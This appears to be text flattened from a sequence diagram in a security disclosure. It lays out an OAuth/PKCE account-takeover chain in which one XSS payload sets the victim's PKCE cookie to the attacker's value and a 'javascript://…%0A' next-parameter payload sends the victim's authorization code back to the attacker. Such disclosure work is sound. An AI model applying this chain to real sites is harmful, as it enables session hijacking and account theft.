 alt
[4. Triggering XSS 1]
Execute XSS Payload 1
get victim's pkce cookie then send back to attacker
document.cookie="xxxxx-pkce = <attacker_pkce>"
XSS redirect to /authorize?redirect_uri=https://account.partner.com/oauth_callback?next=<XSS_PAYLOAD>&response_type=code
Because user still have session on redacted => no need login again
alt
[5. Triggering XSS 2]
redirect_url = redirect_uri + "<victim_code>"
Redirect to account.partner.com redirect_url
go to https://account.partner-site.com/oauth_callback?code=<attacker_code>&next=<XSS_PAYLOAD>&code=<victim_code>
Authentication successfully (with attacker's code and pkce) and redirect back to value in the next parameter like below
next=
javascript://account.partner.com/%0A[XSS payload 2]
Execute XSS Payload 2
Get the second code param from url then send back to attacker
Victim's Browser
account.partner.com
account.redacted.com